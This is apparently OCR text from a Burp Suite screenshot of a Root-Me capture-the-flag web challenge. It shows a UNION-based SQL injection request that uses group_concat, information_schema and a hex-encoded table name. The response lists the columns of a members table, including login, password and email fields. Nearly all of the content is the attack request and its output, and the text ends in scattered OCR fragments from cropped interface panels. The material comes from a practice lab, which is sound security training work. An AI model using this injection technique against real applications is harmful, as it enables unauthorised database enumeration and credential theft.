 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 6 × ...
Send Cancel < ▾ > ▾ Target: http://challenge01.root-me.org
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch31/?action=members&id=
1+and+0=1+union+select+group_concat(column_name),1,1,1+from+information_schema.colu
mns+where+table_name=0x6D656D626572--+- HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649588480.2.1.1649588482.0
10 Connection: close
11
12
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
</title>
</header>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=members">
Members
</a>
</h3>
<hr />
13
14 ID : member_id,member_login,member_password,member_email<br />
Username : 1<br />
Email : 1<br />
</body>
15 </html>
16
17
? Search... 0 matches
INSPE
Selec
SEL
ID
d,
n,
wo
ma
rn
/>
r
Reque
Query
Body
Reque
Reque